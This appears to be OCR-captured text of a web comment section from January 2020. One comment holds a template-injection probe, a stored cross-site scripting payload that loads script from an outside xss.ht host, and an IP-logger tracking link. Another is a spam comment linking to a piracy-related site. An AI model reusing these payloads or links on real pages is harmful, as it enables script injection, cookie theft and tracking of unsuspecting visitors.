
raj
commented
·
January 28, 2020 10:30 PM
·
Report
{{2*2}}
"><script
src=
https://tusharshinde136907771786.xss.ht
>
</script>
https://iplogger.org/1x6Z97
Anonymous
commented
·
January 28, 2020 10:29 AM
·
Report
Thanks For Sharing
https://www.bdtechsupport.com/2020/01/9xrockers.ht
ml